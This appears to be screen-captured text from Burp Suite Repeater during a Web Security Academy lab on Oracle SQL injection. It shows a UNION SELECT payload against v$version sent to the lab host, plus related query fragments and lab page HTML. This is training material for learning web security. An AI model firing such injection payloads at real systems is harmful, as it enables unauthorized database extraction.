 burp-StartBurp
Thu Nov 17 8:00:53 AM
3.02 GHz
↓0bps ↑0bps
en
98%
All labs | Web Secu
Lab: SQL injection a
SQL injection cheat
SQL injection attac
how to find oracle
sql - Query to get
How to check the
Oracle / PLSQL: Re
Burp Suite Professional v2021.3.2 - Temporary Project - Cyber-71 [Bangladesh]
ment 2
Save
Burp Project Intruder Repeater Window Help
L from v$instance--
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
ROM v$version--
1 × 2 × ...
Send Cancel < >
Target: https://0a62003e04486979c18c8e38002a005f.web-security-academy.net
Request
Pretty Raw \n Actions
1 GET /filter?category=Pets'UNION+SELECT+banner,NULL+FROM+v$version--
HTTP/1.1
2 Host: 0a62003e04486979c18c8e38002a005f.web-security-academy.net
3 Cookie: session=aVFdgPqkPz28MISNQuyWogY4PvCIEDzn
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a62003e04486979c18c8e38002a005f.web-security-academy.net/filte
r?category=Lifestyle
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Search...
0 matches
Response
Pretty Raw Render \n Actions
INSPECTOR
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/s
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>LAB</span>
35 <p>
Not solved
</p>
36 <span class=lab-status-icon></span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="ecommerce">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
oracle version
0 matches
8
Ln 3, Col 1
INS
DOWNLOAD VIDEO
Done
10,028 bytes | 538 millis
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-
Essential skills